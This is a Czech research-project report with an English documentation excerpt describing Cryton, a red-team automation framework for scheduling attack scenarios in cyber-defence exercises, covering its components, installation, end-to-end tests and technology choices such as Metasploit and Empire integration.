



# **Nástroje pro simulaci útoků a emulaci průniku do kritické informační infrastruktury (VI20202022133):**

# **Název předkládaného výsledku:**

# *SW pro statickou verifikaci bezpečnostních opatření*



# **Stručná anotace k výsledku:** *(max. 8 řádků)*

Předložený SW poskytuje jazyk a nástroje pro specifikaci scénářů statické verifikace bezpečnostních opatření. Umožňuje realizaci těchto scénářů v součinnosti s výsledkem *SW pro ovládání nástrojů ofenzivní bezpečnosti* a je primárně využitelný pro realizaci předpřipraveného penetračního testování a pro přípravu kyberbezpečnostních cvičení.

# **Řešitelský tým:**

Jiří Rája, Milan Boháček, Lukáš Daubner, Michal Drobňák, Ivo Nutár

# **Obsah**



# <span id="page-2-0"></span>**1 Výsledek 2**

# <span id="page-2-1"></span>**1.1 Úvod**

Výsledek 2 má za úkol vytvoření SW pro statickou verifikaci bezpečnostních opatření. Aby toho dosáhl, spolupracuje s výsledkem 1. Výsledek je aktuálně rozdělen do několika částí. Plánovač, který umožňuje vytvářet komplexní útočné plány a kontrolovat jejich výsledky. Uživatelské rozhraní, které umožňuje jednoduché ovládání, automatizaci či vyhodnocovat jednotlivé kroky útočných scénářů. Nedílnou součástí je i naše testovací prostředí, které nám umožňuje testovat výsledky 1 i 2 společně a dává nám přehled o jejich aktuálním stavu.

# <span id="page-2-2"></span>**1.2 Plánovač**

Hlavní úkol plánovače (Cryton Core) je statická verifikace bezpečnostních opatření. Za pomoci vytvořeného jazyku je možné definovat jednotlivé scénáře za účelem testování reálné infrastruktury či při kyberbezpečnostním cvičení jako náhrada za červený tým. Již zmíněný univerzální jazyk pro popis útočných plánů umožňuje popisovat závislosti a návaznosti jednotlivých kroků testování takovým způsobem, aby bylo možné definovat komplexní útočné scénáře. Díky vytvořenému jazyku a automatizaci je možné redukovat požadavky na množství a expertízu členů bezpečnostních či červených týmů. Zároveň umožňuje zjednodušit proces kontinuálního testování cílové infrastruktury s využitím výsledku 1.

Jednou z předností je možnost definovat šablonu, pomocí které je možné tvořit samotné útočné plány s pozměněným zadáním, aby odpovídalo cílové infrastruktuře a testování. Důležitou funkcí je i možnost připravit identický plán pro všechny týmy kyberbezpečnostního cvičení se stejnou časovou osou. Díky tomu je možné dosáhnout stejných podmínek pro všechny a získat konzistentní výsledky. Následně je možné porovnat jednotlivé výsledky z plánů a to i v reálném čase.

Z důvodu většího počtu součástí výsledku bylo třeba vytvořit co nejjednotnější postup instalace. Aktuálně je možné nasadit plánovač pomocí Poetry, Pip, PipX, Docker Compose. Všechny způsoby mají své pro i proti a společně vyhovují všem testovaným podmínkám. Ostatní komponenty je možné nasadit některou ze zmíněných metod.

# <span id="page-2-3"></span>**1.3 Uživatelská rozhraní**

Plánovač sám o sobě disponuje REST API, pomocí kterého je možné ho ovládat. Na tomto rozhraní staví jak CLI, tak webové rozhraní. Oba nástroje mají své klady i zápory. V případě, že uživateli nevyhovuje ani jeden, je možné napsat vlastní skript či nástroj, který implementuje již dříve zmíněné REST API. Tímto způsobem je také možné automatizovat ovládání samotného nástroje.

CLI (Cryton CLI) je hlavním nástrojem pro ovládání komplexních útočných scénářů, kontrolu Workerů a zobrazení výsledků verifikace bezpečnostních opatření. Důvodem je převážně jednoduchost nasazení, použití a možnosti automatizace. Automatizace útočných plánů je jeden z hlavních účelů CLI. Z toho důvodu je možné jednoduše přepnout mezi uživatelsky přívětivým a strojově zpracovatelným výstupem.

Webové rozhraní (Cryton Frontend) přináší naopak grafické prostředí, ve kterém uživatel získá přehled o aktuální situaci. Disponuje obdobnou funkcionalitou, jako CLI, ale přidává možnost asistované tvorby plánu, grafické zobrazení výsledků a časové osy plánu, popřípadě možnost ovládat jednotlivé útočné plány.

# <span id="page-3-0"></span>**1.4 E2E testy**

Cryton-e2e jsou automatizované "end-to-end"testy, které mají za účel otestovat funkčnost všech komponent Crytona v reálném prostředí. Testy v podstatě prochází každou operací, kterou může Cryton provést, aby se otestovalo, jak vše komunikuje s hardwarem, síťovou konektivitou, externími závislostmi, databázemi a dalšími aplikacemi.

Pro spuštění testů je potřeba mít nainstalováno Poetry a Docker s Compose pluginem. Ve složce s cryton-e2e testy zadáme příkaz poetry install a následně vstoupíme do virtuálního prostředí pomocí poetry shell . Nyní je potřeba exportovat nastavení pomocí příkazu export \$(cat .env | sed "s/#.\*//g"| xargs) a pro kontrolu správné instalace můžeme použít příkaz poetry run cryton-e2e .

Poté lze příkazem poetry run cryton-e2e build-infrastructure -c all automaticky postavit veškerou infrastrukturu potřebnou pro testování a příkazem

poetry run cryton-e2e run-tests -t all automaticky spustit všechny e2e testy. Testy jsou prováděny spouštěním jednotlivých útočných plánů, které využívají veškerých funkcionalit Crytona a zároveň jsou při jejich běhu testovány interaktivní uživatelské akce, které Cryton umožňuje. Poté je prováděna kontrola žádaných výsledků, podle kterých se vyhodnotí úspěšnost testů.

# <span id="page-3-1"></span>**1.5 Instalace**

V této sekci se podíváme na samotnou instalaci výsledku 2. K té je potřeba nástroj Cryton Core (plánovač), CLI, webové rozhraní a jejich prerekvizity.

Nejjednodušší způsob, jak dosáhnout instalace již zmíněných nástrojů je použití přiložené Docker Compose konfigurace.

Rozbalíme přiložený balíček SW, otevřeme ho a zadáme příkaz docker compose up -d . Nyní se nám postaví vše potřebné a spustí se samotný plánovač, CLI a webové rozhraní. V rámci Compose konfigurace je zahrnuty i prerekvizity:

- RabbitMQ server, který zprostředkovává komunikaci mezi plánovačem a orchestrátorem (výsledek 1)
- databáze PostgreSQL, která slouží k uchování získaných výsledků a umožňuje tak jejich následné použití či přezkoumání
- nástroj PgBouncer, který má za úkol zajistit bezproblémovou výměnu dat mezi plánovačem a databází

Pro nasazení výsledku 2 do produkce je možné využít i Ansible role, která umožňuje jednoduché nasazení všech součástí, včetně prerekvizit. Díky tomu je snadné začlenit výsledek 2 do již existující či nové konfigurace pro testování infrastruktury anebo kyberbezpečnostího cvičení.

Pro alternativní způsoby instalace je možné nahlédnout do uživatelské dokumentace. Pro samotné vyzkoušení výsledku doporučujeme demo obsažené ve výsledku 3, případně použít E2E testovací prostředí, jak je popsané v předchozí sekci.

# <span id="page-3-2"></span>**1.6 Architektura**

Následující text zdůvodňuje volby aktuálně používaných technologií. Je třeba vzít na vědomí, že tyto technologie nemají být konečné a neměnné. V době vývoje se nejvíce hodily pro daný úkol a v budoucnu se mohou změnit.



Obrázek 1: Architektura systému ukazující vztah jednotlivých komponent

# **1.6.1 APScheduler**

Toto byla první volba pro modul plánovače. Umožňuje nám načasovat úkony tak, aby byly naplánovány na konkrétní čas, den nebo dokonce interval. Jedná se o malou a udržovanou knihovnu, která nevyžaduje mnoho zdrojů ani kapacity. S provozováním této knihovny jako služby jsou sice malé problémy, ale existují způsoby, jak je obejít. Pro tento úkol se zatím nenašla vhodná náhrada.

# **1.6.2 Django ORM**

Na začátku Cryton používal databázi SQLite s přímým přístupem. To se změnilo, protože SQLite není dobré se škálováním do budoucna. Druhou volbou byl PostgreSQL, který zůstal dodnes, ale byl aktualizován pomocí Django ORM. Z této volby také vzešlo použití knihovny Django, která nám umožňuje provozovat REST API.

# **1.6.3 RabbitMQ**

Pro vývoj architektury Master-Worker, kde můžeme zadávat příkazy na dálku, jsme potřebovali nějaký druh synchronního a asynchronního RPC. Z toho důvodu jsme zvolili nástroj RabbitMQ jako systém pro zasílání zpráv.

# **1.6.4 Metasploit**

Metasploit framework je jeden z nejúplnějších a nejpoužitelnějších dostupných nástrojů pro útoky s otevřeným zdrojovým kódem. Cryton jej samozřejmě používá pro některé útočné moduly – většina simulovaných útoků v rámci kyberbezpečnostího cvičení obvykle nějakým způsobem využívá Metasploit. Jeho útočné schopnosti ale nejsou jediným důvodem k jeho použití. Jeho skutečnou výhodou je správa relací. Pokaždé, když otevřete relaci na nějakém počítači, uloží ji pod specifickým ID, které můžete později použít ke komunikaci s cílem. Toto je jedna z hlavních funkcí, kterou můžete použít při provádění útočného scénáře v Crytonu.

# **1.6.5 Empire**

Pro post-exploitační útoky jsme se rozhodli přidat podporu pro open-source projekt s názvem Empire. Empire je post-exploitační framework, který zahrnuje agenty PowerShell Windows, Python 3 Linux/OS X a  $#$ . Tento framework nabízí kryptograficky zabezpečenou komunikaci a flexibilní architekturu. To se děje prostřednictvím asynchronní komunikace mezi naší komponentou Worker a serverem Empire c2.

# **1.6.6 Docker Compose**

Při nasazení jednotlivých komponent se ukázalo, že nástroje mají mnoho prerekvizit a bude potřeba určité zjednodušení z důvodu potřeby eliminace chybného nastavení a možnost rychlé reinstalace. Compose je nástroj pro definování a spouštění více-kontejnerových aplikací Docker pomocí jediného příkazu, což spolu s jednoduchým nastavením řeší dříve zmíněné požadavky.

# <span id="page-6-0"></span>**2 Přílohy**

# <span id="page-6-1"></span>**2.1 Uživatelská a vývojářská dokumentace**

Tato příloha představuje uživatelskou a vývojářskou dokumentaci, jež je dodávána jako součást zdrojového kódu. S přihlédnutím k mezinárodnímu potenciálu předloženého nástroje a probíhající mezinárodní spolupráci, jež tento nástroj mimo jiné využívá, je jazykem textu angličtina. Základní spuštění a ovládání simulátoru je popsáno česky v kapitole [1.](#page-2-0)

Tato dokumentace je také dostupná v aktuální podobě zde: [https://beast-public.](https://beast-public.gitlab-pages.ics.muni.cz/cryton/cryton-documentation/) [gitlab-pages.ics.muni.cz/cryton/cryton-documentation/](https://beast-public.gitlab-pages.ics.muni.cz/cryton/cryton-documentation/)

# Table of contents





# <span id="page-9-1"></span><span id="page-9-0"></span>1.1 About Cryton

Cryton is a Cron-like red team framework for complex attack scenarios automation and scheduling. Through the usage of Core, Worker, and attack modules it provides ways to plan, execute and evaluate multistep attacks.

All of its open-source components [can be found here](https://gitlab.ics.muni.cz/beast-public/cryton).

The lifecycle of the Attack scenario in the Cryton context can be seen in the following picture:



With Cryton you can:

- Design an attack **Template** •
- Create an **Instance** •
- Schedule (or directly Execute) a **Run** •
- Generate a **Report** •
- Evaluate results •

# <span id="page-9-2"></span>1.2 Purpose

The purpose of the Cryton tool is **to execute complex attack scenarios, in which the system under test is known in advance**. It was designed as such to assist red teams in cybersecurity exercises in means of repeatability of certain attack scenarios. These scenarios are often prepared in advance and reflect vulnerabilities hidden in the blue team's infrastructure.

Imagine you are taking part in a cyber defense exercise as a tutor. The task for your trainees is to defend a system or a whole infrastructure (which you prepared) against an attacker. This system is full of vulnerabilities and misconfigurations (which you prepared as well). Your trainees have e.g. one hour to fix as many of these issues as they can find. Imagine then that you have to check each system for all the fixes to see how your trainees managed to succeed. How would you do that effectively?

This is where Cryton comes to play. If you know all the vulnerabilities in the trainees' system - and you do - you can prepare an attack scenario to check if they are still available and working after the fix. Cryton will execute the plan against all targets you tell it to and then generate reports (human and machine process-able). You can then not only see, which attack steps did succeed on which system, but also score your trainees based on these results.

With this in mind, you should not expect Cryton to be some kind of evil artificial intelligence capable of taking over the world. It is simply a scheduler for python modules. Scheduler which executes these modules according to some execution tree with conditions based on each step of the scenario. Each module is a script orchestrating some well-known attack tools, but that is it.

# <span id="page-10-0"></span>1.3 Support

Cryton toolset is tested and targeted primarily on **Debian** and **Kali Linux**, however it **should** be possible to use it everywhere if the requirements are met. Please keep in mind that **only the latest version is supported** and issues regarding different OS or distributions may **not** be resolved.

More detailed information can be found in each release's documentation or each project's README.

# <span id="page-10-1"></span>1.4 Technological decisions

The next section tries to explain the choices for currently employed technologies. Please take into account that these technologies are not supposed to be final and unchangeable. They just appeared to be best suited for the task at the time of development, they may change in the future.

# 1.4.1 APScheduler

This was the first choice made for the scheduler module. It allows you to time your python function to be scheduler on a specific time or day or even interval. It is pretty lightweight and does not need much in terms of resources or capacity. So far I have not found anything better suited for the task. There is though one small problem with running it as a service, but there are ways around it.

# 1.4.2 Django ORM

In the beginning, Cryton used the SQLite database with direct access. That changed as SQLite is not good with scaling for the future. The second choice was PostgreSQL, which stayed to this day, but it was updated with the use of Django ORM. Using the Django REST framework for the REST interface also emerged from this choice.

# 1.4.3 Rabbit MQ

For developing Master-Worker architecture, where you can issue commands remotely, we needed some kind of RPC. Although, as experience showed us, we also needed it to be asynchronous. That's why we chose a messaging system Rabbit MQ.

### 1.4.4 Metasploit

I guess everyone in the IT security field has heard about the Metasploit framework. It is one of the most complete and usable open-source attack tools available. Of course, Cryton uses it for some attack modules - the majority of simulated attacks in CDXs usually do use Metasploit in some way. But its attacking capabilities are not the only reason to use it. Its real advantage is Metasploit's session management. Every time you open a session to some machine it stores it under a specific ID which you can later use to communicate with the target. This is one of the main features you can use while executing your attack scenario in Cryton.

### 1.4.5 Empire

For post-exploitation attacks, we decided to add support for an open-source project called Empire. Empire is a post-exploitation framework that includes pure-PowerShell Windows agents, Python 3 Linux/OS X agents, and C# agents. The framework offers cryptological-secure communications and flexible architecture. This is done via asynchronous communication between our Worker component and an Empire c2 server.

## 1.4.6 Docker (compose)

To bundle everything together and make the deployment effortless, we use docker-compose.

# <span id="page-11-0"></span>2. Architecture



# <span id="page-11-1"></span>2.1 Core

All main functionality is implemented in Cryton Core. As the name suggests, this is the core component of the Cryton toolset. It provides all the functionality for parsing the attack Plan(s), creation of Executions, and scheduling (executing) of Runs.

For issuing commands to Core, REST API allows HTTP requests and is utilized by CLI or Frontend for user interactions.

# <span id="page-11-2"></span>2.2 CLI and Frontend

There are two ways to interact with Cryton or, more precisely, to use its API. One of them is Cryton CLI, a python script that we can use to run actions from the terminal simply. A slightly more user-friendly is Cryton Frontend, a graphical web interface providing additional functionality to improve the user experience and make the automation process smoother. It uses Cryton Core's REST API as well.

There is also the option to develop a completely custom application that will send HTTP requests to Cryton's REST API. If you are interested, you can find more about Cryton's REST API here.

